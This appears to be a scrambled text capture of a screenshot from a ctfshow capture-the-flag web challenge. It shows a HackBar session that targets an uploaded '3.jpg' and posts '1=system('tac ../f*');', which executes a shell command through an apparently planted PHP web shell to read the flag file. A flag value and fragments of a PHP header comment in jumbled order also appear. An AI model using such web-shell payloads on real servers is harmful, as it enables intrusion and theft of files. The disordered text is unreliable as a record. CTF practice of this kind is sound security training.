 $flag="ctfshow{1493803b-bd8e-4d59-94bd-8080fc177c52}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified
@Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL http://16afe284-d7ef-4f3f-9f39-f8238a3a07e9.challenge.ctf.show/upload/3.jpg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('tac ../f*');